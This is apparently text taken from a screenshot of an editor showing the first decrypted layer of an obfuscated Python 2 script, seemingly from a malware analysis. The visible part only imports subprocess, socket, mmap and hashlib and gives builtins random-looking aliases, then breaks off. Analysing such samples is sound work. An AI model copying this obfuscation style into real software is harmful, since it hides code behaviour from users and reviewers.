 文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W
1.txt 第一次解密出来的python代码.txt
1 import subprocess
2 JNwMqWYjz=xrange
3 JNwMqWYjy=file
4 JNwMqWYjp=open
5 JNwMqWYjr=len
6 JNwMqWYjX=str
7 JNwMqWYjl=int
8 JNwMqWYjU=list
9 JNwMqWYjD=set
10 JNwMqWYjK=float
11 JNwMqWYjf=None
12 JNwMqWYji=Exception
13 JNwMqWYjx=False
14 JNwMqWYjv=True
15 JNwMqWYjT=ord
16 JNwMqWYje=range
17 JNwMqWYjR=min
18 JNwMqWYjd=zip
19 JNwMqWYjb=setattr
20 JNwMqWYOh=subprocess.PIPE
21 JNwMqWYOt=subprocess.Popen
22 import mmap
23 JNwMqWYOQ=mmap.mmap
24 JNwMqWYOC=mmap.ACCESS_READ
25 import hashlib
26 JNwMqWYOk=hashlib.md5
27 import contextlib
28 JNwMqWYOa=contextlib.closing
29 import re
30 JNwMqWYOF=re.findall
31 import binascii
32 JNwMqWYOG=binascii.unhexlify
33 import socket
34 JNwMqWYOy=socket.TCP_NODELAY
35 JNwMqWYOX=socket.gethostname
36 JNwMqWYOr=socket.getfqdn
37 JNwMqWYOu=socket.inet_ntoa
38 JNwMqWYOp=socket.create_connection
39 JNwMqWYOz=socket.IPPROTO_TCP
40 JNwMqWYOl=socket.inet_aton
41 JNwMqWYOH=socket.socket
42 JNwMqWYOI=socket.AF_INET
43 JNwMqWYOo=socket.SOCK_STREAM
44 import struct
45 JNwMqWYOU=struct.pack
46 JNwMqWYOD=struct.unpack
47 import threading